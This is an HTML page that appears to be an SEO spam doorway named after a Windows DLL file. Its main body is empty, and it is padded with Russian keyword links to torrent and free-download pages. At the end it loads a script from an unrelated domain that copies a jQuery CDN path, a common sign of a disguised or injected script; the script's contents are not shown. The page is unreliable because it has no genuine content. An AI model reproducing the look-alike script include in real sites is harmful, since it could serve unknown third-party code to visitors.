

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-1cnamedeclwin32-dll.html
body_size: 1825
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>1cnamedeclwin32 dll - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>1cnamedeclwin32 dll</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-ak-47-albom-2014-skachat.html">Ак 47 альбом 2014 скачать</a></li>
                                <li><a href="h9s58-skachat-torrent-kalambur-telezhurnal.html">Скачать торрент каламбур тележурнал</a></li>
                                <li><a href="h9s58-esli-ty-menya-slyshish-skachat-cherez-torrent.html">Если ты меня слышишь скачать через торрент</a></li>
                                <li><a href="h9s58-bytovye-pesni-russkogo-naroda-tekst.html">Бытовые песни русского народа текст</a></li>
                                <li><a href="h9s58-skachat-na-pk-muzyku-besplatno.html">Скачать на пк музыку бесплатно</a></li>
                                <li><a href="h9s58-nemecko-russkiy-slovar-s-artiklyami-smotret.html">Немецко русский словарь с артиклями смотреть</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-igor-ogurcov-skachat-pesni-besplatno.html">Игорь огурцов скачать песни бесплатно</a></li>
                                            <li><a href="h9s58-rihard-zammel-shtamm.html">Рихард заммель штамм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-pinetki-dlya-devochek-shemy.html">Пинетки для девочек схемы</a></li>
                                            <li><a href="h9s58-minus-ya-znayu-parol-ya-vizhu-orientir.html">Минус я знаю пароль я вижу ориентир</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-hischnye-mashiny-2-delyuks-chity.html">Хищные машины 2 делюкс читы</a></li>
                                            <li><a href="h9s58-skachat-pesnyu-olya-lukina-kak-dela.html">Скачать песню оля лукина как дела</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-skachat-knigi-fantastiku-odnim-faylom.html">Скачать книги фантастику одним файлом</a></li>
                                            <li><a href="h9s58-slovar-flamingo.html">Словарь фламинго</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
